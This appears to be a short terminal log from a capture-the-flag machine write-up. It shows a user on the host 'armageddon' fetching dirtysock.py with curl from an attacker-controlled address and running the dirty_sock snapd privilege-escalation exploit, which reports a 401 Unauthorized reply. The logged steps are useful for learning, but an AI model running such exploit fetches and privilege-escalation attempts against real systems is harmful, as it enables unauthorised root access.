 [brucetherealadmin@armageddon .tmp]$ curl http://10.10.14.6:8000/dirtysock.py -o dirtysock.py
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  8697  100  8697    0     0   223k      0 --:--:-- --:--:-- --:--:--  229k
[brucetherealadmin@armageddon .tmp]$ ls
dirtysock.py
[brucetherealadmin@armageddon .tmp]$ python dirtysock.py
DIRTY_SOCK
(version 2)
//=========[]==========================================\\
|| R&D     || initstring (@init_string)                ||
|| Source  || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2019/dirty-sock     ||
\\=========[]==========================================//
[+] Slipped dirty sock on random socket file: /tmp/zhxhfmakme;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Deleting trojan snap (and sleeping 5 seconds)...
[!] System may not be vulnerable, here is the API reply:
HTTP/1.1 401 Unauthorized
Content-Type: application/json
Date: Wed, 30 Jun 2021 07:28:55 GMT
Content-Length: 119